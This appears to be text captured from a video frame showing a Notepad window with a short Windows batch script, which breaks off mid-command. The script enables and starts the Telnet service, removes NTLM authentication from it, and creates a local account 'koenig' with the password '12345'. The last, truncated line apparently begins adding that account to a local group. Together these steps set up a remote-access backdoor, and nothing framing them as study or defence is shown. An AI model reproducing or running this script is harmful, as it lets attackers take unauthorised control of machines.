 Untitled - Notepad
File Edit Format View Help
echo off
sc config TlntSvr start = auto
sc start TlntSvr
tlntadmin config sec=-NTLM
tlntadmin config mode = stream
net user koenig /add
net user koenig 12345
net localg